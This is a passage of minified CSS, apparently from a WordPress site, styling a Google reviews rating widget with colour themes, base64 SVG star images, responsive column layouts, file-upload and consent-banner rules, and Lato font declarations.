.text{background-color:#8290a0}.gmbrr.dark.carbon
.heading{color:#838282}.gmbrr.carbon .heading,
.gmbrr.carbon .listing .rating,
.gmbrr.carbon .listing a,
.gmbrr.carbon .rating,
.gmbrr.carbon .rating .star,
.gmbrr.carbon
a{color:#625d5d}.gmbrr.dark.carbon .listing .rating,
.gmbrr.dark.carbon .listing a,
.gmbrr.dark.carbon .rating,
.gmbrr.dark.carbon .rating .star,
.gmbrr.dark.carbon
a{color:#838282}.gmbrr.carbon .count,
.gmbrr.carbon .date,
.gmbrr.carbon .relative-time-description,
.gmbrr.carbon
.vicinity{color:silver}.gmbrr.dark.carbon .count,
.gmbrr.dark.carbon .date,
.gmbrr.dark.carbon .relative-time-description,
.gmbrr.dark.carbon
.vicinity{color:#838181}.gmbrr.carbon .listing .rating .not,
.gmbrr.carbon .rating .all-stars,
.gmbrr.carbon
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.carbon .listing .rating .not,
.gmbrr.dark.carbon .rating .all-stars,
.gmbrr.dark.carbon
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #625d5d inset}.gmbrr.carousel.carbon .navigation .bullet
a{border-color:#625d5d}.gmbrr.dark.carousel.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.9)}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.45);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.45) inset}.gmbrr.carousel.carbon .navigation .bullet a:hover{border-color:rgba(98, 93, 93, 0.9);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.carbon .navigation .current.bullet a,
.gmbrr.carousel.carbon .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #625d5d inset;background-color:#625d5d}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet
a{color:rgba(98, 93, 93, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a:hover{color:#625d5d;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #838282 inset}.gmbrr.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.bubble.carbon .listing .text::before,
.gmbrr.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#625d5d}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.dark.bubble.carbon .listing .text::before,
.gmbrr.dark.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#838282}.gmbrr.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.bubble.carbon .listing .text-first .text::after,
.gmbrr.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#625d5d;border-bottom-color:transparent}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.dark.bubble.carbon .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#838282;border-bottom-color:transparent}.gmbrr.bubble.fill.carbon .listing
.text{background-color:#625d5d}.gmbrr.dark.bubble.fill.carbon .listing
.text{background-color:#838282}.gmbrr.dark.copper
.heading{color:#c58447}.gmbrr.copper .heading,
.gmbrr.copper .listing .rating,
.gmbrr.copper .listing a,
.gmbrr.copper .rating,
.gmbrr.copper .rating .star,
.gmbrr.copper
a{color:#b87333}.gmbrr.dark.copper .listing .rating,
.gmbrr.dark.copper .listing a,
.gmbrr.dark.copper .rating,
.gmbrr.dark.copper .rating .star,
.gmbrr.dark.copper
a{color:#c58447}.gmbrr.copper .count,
.gmbrr.copper .date,
.gmbrr.copper .relative-time-description,
.gmbrr.copper
.vicinity{color:silver}.gmbrr.dark.copper .count,
.gmbrr.dark.copper .date,
.gmbrr.dark.copper .relative-time-description,
.gmbrr.dark.copper
.vicinity{color:#aca197}.gmbrr.copper .listing .rating .not,
.gmbrr.copper .rating .all-stars,
.gmbrr.copper
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.copper .listing .rating .not,
.gmbrr.dark.copper .rating .all-stars,
.gmbrr.dark.copper
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.copper .listing
.text{box-shadow:0 0 0 2px #b87333 inset}.gmbrr.carousel.copper .navigation .bullet
a{border-color:#b87333}.gmbrr.dark.carousel.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.9)}.gmbrr.carousel.bullet-solid.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.45);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.45) inset}.gmbrr.carousel.copper .navigation .bullet a:hover{border-color:rgba(184, 115, 51, 0.9);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.copper .navigation .current.bullet a,
.gmbrr.carousel.copper .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #b87333 inset;background-color:#b87333}.gmbrr.carousel.bullet-solid.copper .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet
a{color:rgba(184, 115, 51, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a:hover{color:#b87333;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.copper .listing
.text{box-shadow:0 0 0 2px #c58447 inset}.gmbrr.bubble.copper .listing .arrow.arrow-up,
.gmbrr.bubble.copper .listing .text::before,
.gmbrr.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#b87333}.gmbrr.dark.bubble.copper .listing .arrow.arrow-up,
.gmbrr.dark.bubble.copper .listing .text::before,
.gmbrr.dark.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#c58447}.gmbrr.bubble.copper .listing .arrow.arrow-down,
.gmbrr.bubble.copper .listing .text-first .text::after,
.gmbrr.bubble.fill.copper .listing .text-first .text::after{border-top-color:#b87333;border-bottom-color:transparent}.gmbrr.dark.bubble.copper .listing .arrow.arrow-down,
.gmbrr.dark.bubble.copper .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.copper .listing .text-first .text::after{border-top-color:#c58447;border-bottom-color:transparent}.gmbrr.bubble.fill.copper .listing
.text{background-color:#b87333}.gmbrr.dark.bubble.fill.copper .listing
.text{background-color:#c58447}.gmbrr.dark.coffee
.heading{color:#9f7f69}.gmbrr.coffee .heading,
.gmbrr.coffee .listing .rating,
.gmbrr.coffee .listing a,
.gmbrr.coffee .rating,
.gmbrr.coffee .rating .star,
.gmbrr.coffee
a{color:#6f4e37}.gmbrr.dark.coffee .listing .rating,
.gmbrr.dark.coffee .listing a,
.gmbrr.dark.coffee .rating,
.gmbrr.dark.coffee .rating .star,
.gmbrr.dark.coffee
a{color:#9f7f69}.gmbrr.coffee .count,
.gmbrr.coffee .date,
.gmbrr.coffee .relative-time-description,
.gmbrr.coffee
.vicinity{color:silver}.gmbrr.dark.coffee .count,
.gmbrr.dark.coffee .date,
.gmbrr.dark.coffee .relative-time-description,
.gmbrr.dark.coffee
.vicinity{color:#a29c99}.gmbrr.coffee .listing .rating .not,
.gmbrr.coffee .rating .all-stars,
.gmbrr.coffee
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.coffee .listing .rating .not,
.gmbrr.dark.coffee .rating .all-stars,
.gmbrr.dark.coffee
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #6f4e37 inset}.gmbrr.carousel.coffee .navigation .bullet
a{border-color:#6f4e37}.gmbrr.dark.carousel.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.9)}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.45);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.45) inset}.gmbrr.carousel.coffee .navigation .bullet a:hover{border-color:rgba(111, 78, 55, 0.9);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.coffee .navigation .current.bullet a,
.gmbrr.carousel.coffee .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6f4e37 inset;background-color:#6f4e37}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet
a{color:rgba(111, 78, 55, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a:hover{color:#6f4e37;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #9f7f69 inset}.gmbrr.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.bubble.coffee .listing .text::before,
.gmbrr.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#6f4e37}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.dark.bubble.coffee .listing .text::before,
.gmbrr.dark.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#9f7f69}.gmbrr.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.bubble.coffee .listing .text-first .text::after,
.gmbrr.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#6f4e37;border-bottom-color:transparent}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.dark.bubble.coffee .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#9f7f69;border-bottom-color:transparent}.gmbrr.bubble.fill.coffee .listing
.text{background-color:#6f4e37}.gmbrr.dark.bubble.fill.coffee .listing
.text{background-color:#9f7f69}.gmbrr.fill.contrast .listing
.text{background:#161616}.gmbrr.dark.fill.contrast .listing
.text{background:#fff}.gmbrr.carousel.bullet-solid.contrast .navigation .bullet
a{border-color:rgba(130, 130, 130, 0.45);box-shadow:0 0 0 0.8rem rgba(130, 130, 130, 0.45) inset}.gmbrr.carousel.contrast .navigation .bullet a:hover,
.gmbrr.carousel.contrast .navigation .current.bullet a,
.gmbrr.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #000 inset;background-color:#000}.gmbrr.dark.carousel.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #FFF inset;background-color:#FFF}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet
a{color:rgba(135, 135, 135, 0.52);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover{background-color:inherit;box-shadow:none}.gmbrr .star,
.gmbrr.stars-yellow
.star{display:inline-block;width:0.8em;height:0.7667em;background:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==") 0 0/100% no-repeat}.gmbrr.stars-orange
.star{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.rtl .gmbrr
.star{transform:scale(-1, 1)}.gmbrr .star+.star{margin-inline-start:0.05em}.gmbrr .animate .stars-gray{position:relative}.gmbrr .animate
.star{animation:google-business-reviews-rating-star 3s 0.5s ease-in-out 1;animation-fill-mode:backwards;transform-origin:33% 50%}.rtl .gmbrr .animate
.star{transform-origin:50% 50%}.gmbrr .animate .star:nth-child(1){animation-duration:3s;animation-delay:0.5s}.gmbrr .animate .star:nth-child(2){animation-duration:2.8s;animation-delay:0.9s}.gmbrr .animate .star:nth-child(3){animation-duration:2.6s;animation-delay:1.3s}.gmbrr .animate .star:nth-child(4){animation-duration:2.4s;animation-delay:1.7s}.gmbrr .animate .star:nth-child(5){animation-duration:2.2s;animation-delay:2.1s}.gmbrr .animate .star.gray:nth-child(2),
.gmbrr .animate .star.gray:nth-child(3),
.gmbrr .animate .star.gray:nth-child(4),
.gmbrr .animate .star.gray:nth-child(5),
.gmbrr .animate .star.grey:nth-child(2),
.gmbrr .animate .star.grey:nth-child(3),
.gmbrr .animate .star.grey:nth-child(4),
.gmbrr .animate .star.grey:nth-child(5),
.gmbrr .animate .star.split-10-90:nth-child(2),
.gmbrr .animate .star.split-10-90:nth-child(3),
.gmbrr .animate .star.split-10-90:nth-child(4),
.gmbrr .animate .star.split-10-90:nth-child(5){animation:none}.gmbrr .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.dark .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.stars-orange .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDOUM5QzkiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.dark .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNBNEE0QTQiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDMUMxQzEiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.dark .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.stars-orange .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.dark .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.stars-orange .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.dark .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.stars-orange .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.dark .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr .star.gray,
.gmbrr
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.gray,
.gmbrr.dark
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.gray,
.gmbrr.stars-orange
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .powered-by-google.light,.powered-by-google{display:inline-block;line-height:100%;width:143px;height:19px;background:url("[data-uri] + [base64] + [base64] + [base64] + [base64] + [base64] + [base64] + CjwvZz4KPC9nPgo8L2c + Cjwvc3ZnPgo") 0 0/100% no-repeat}.gmbrr.dark .powered-by-google,.powered-by-google.dark{background-image:url("[data-uri]")}.powered-by-google.image{background:0 0}.powered-by-google
img{display:inline-block;width:143px;height:19px}.google-icon,
.google-icon-black .google-icon,
.google-icon-white .google-icon{top:0.05em;position:relative;margin-inline-end:0.3em;display:inline-block;width:1em;height:1em;background:url("[data-uri] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF8yXyI + [base64] + CjwvZz4KPGc + [base64] + CjxjbGlwUGF0aCBpZD0iU1ZHSURfNF8iPgo8dXNlIHhsaW5rOmhyZWY9IiNTVkdJRF8zXyIgIG92ZXJmbG93PSJ2aXNpYmxlIi8 + CjwvY2xpcFBhdGg + CjxwYXRoIGNsaXAtcGF0aD0idXJsKCNTVkdJRF80XykiIGZpbGw9IiNFQTQzMzUiIGQ9Ik0tMS4wNzgsNi41NDFsMTIuMzU1LDkuNDQ4bDUuMDg3LTQuNDMzbDE3LjQ0Mi0yLjgzNFYtMS40NTNILTEuMDc4VjYuNTQxeiIvPgo8L2c + [base64] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF84XyI + [base64]") 0 0/100% no-repeat}.gmbrr.google-icon-black .google-icon,.google-icon.black{background-image:url("[data-uri] + Cg")}.gmbrr.google-icon-white .google-icon,.google-icon.white{background-image:url("[data-uri]")}.google-icon-black.end,.google-icon-white.end,.google-icon.end{margin-inline:0.3em 0}.google-icon-black.compact,.google-icon-white.compact,.google-icon.compact{margin-inline:0}@media (max-width:783px){.gmbrr{width:calc(100% - 30px);margin-block:0;margin-inline:auto}}@media (min-width:783px){.gmbrr.tile.columns
.listing{gap:calc(1.7rem - 8px) calc(1.8rem - 2px)}.gmbrr.columns.four .listing li,
.gmbrr.columns.two .listing
li{flex:1 0 calc(50% - 10px - 3rem)}.gmbrr.tile.columns.four .listing li,
.gmbrr.tile.columns.two .listing
li{flex:1 0 calc(50% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar,
.gmbrr.columns.two .listing .no-avatar{flex:1 0 calc(50% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar,
.gmbrr.tile.columns.two .listing .no-avatar{flex:1 0 calc(50% - 5.6rem)}.gmbrr.columns.six .listing li,
.gmbrr.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 3rem)}.gmbrr.tile.columns.six .listing li,
.gmbrr.tile.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar,
.gmbrr.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar,
.gmbrr.tile.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 5.6rem)}}@media (min-width:1000px){.gmbrr.columns.four .listing
li{flex:1 0 calc(25% - 10px - 3rem)}.gmbrr.tile.columns.four .listing
li{flex:1 0 calc(25% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar{flex:1 0 calc(25% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar{flex:1 0 calc(25% - 5.6rem)}.gmbrr.columns.five .listing
li{flex:1 0 calc(20% - 12px - 3rem)}.gmbrr.tile.columns.five .listing
li{flex:1 0 calc(20% - 12px - 5.6rem)}.gmbrr.columns.five .listing .no-avatar{flex:1 0 calc(20% - 3rem)}.gmbrr.tile.columns.five .listing .no-avatar{flex:1 0 calc(20% - 5.6rem)}}@media (min-width:1200px){.gmbrr.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 3rem)}.gmbrr.tile.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 5.6rem)}}#mfcf7_zl_multifilecontainer span.wpcf7-form-control-wrap{padding:6px
0px}#mfcf7_zl_multifilecontainer .wpcf7-form-control-wrap a
i{font-size:15px;margin:0px
5px}a.mfcf7_zl_delete_file{box-shadow:none !important}a#mfcf7_zl_add_file{box-shadow:none !important}div#mfcf7_zl_multifilecontainer
p{margin-bottom:10px}div#mfcf7_zl_multifilecontainer{margin-top:15px}p.iframe_block_caption{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;width:100%;text-align:center}p:has(+._iub_cs_activate-activated){display:none}iframe._iub_cs_activate-activated{position:relative;z-index:10}.waiting-recaptcha{pointer-events:none !important;opacity:0.5}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.ttf) 